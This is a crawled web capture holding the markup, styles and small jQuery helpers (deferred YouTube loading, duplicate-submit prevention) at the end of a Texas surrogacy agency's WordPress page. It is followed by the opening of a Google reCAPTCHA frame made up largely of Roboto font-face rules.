									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}
 

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.surrogacyagencytexas.com @ 2026-01-17 17:27:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&co=aHR0cHM6Ly93d3cuc3Vycm9nYWN5YWdlbmN5dGV4YXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a30mwe9d34vc
body_size: 48705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
